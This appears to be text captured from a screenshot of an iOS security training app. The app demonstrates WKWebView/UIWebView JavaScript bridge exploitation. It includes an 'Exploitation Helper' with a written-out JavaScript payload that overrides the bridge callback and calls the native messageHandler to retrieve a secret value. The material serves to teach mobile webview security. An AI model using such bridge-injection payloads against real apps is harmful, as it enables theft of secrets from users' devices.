 09:41
WKWebView
file:///var/containers/Bundle/Ap...
GO
3 4.5
Multiply
The result is:
XSRSOGKC342
Exploitation Helper
You can simulate the attack by writing a
payload in the text area below and
pressing 'Evaluate Payload':
function javascriptBridgeCallBack(name, value)
{document.getElementById("result").innerHTML=value;};wind
ow.webkit.messageHandlers.javaScriptBridge.postMessage([
"getSecret"]);
Evaluate Payload
UIWebView WKWebView Documentation About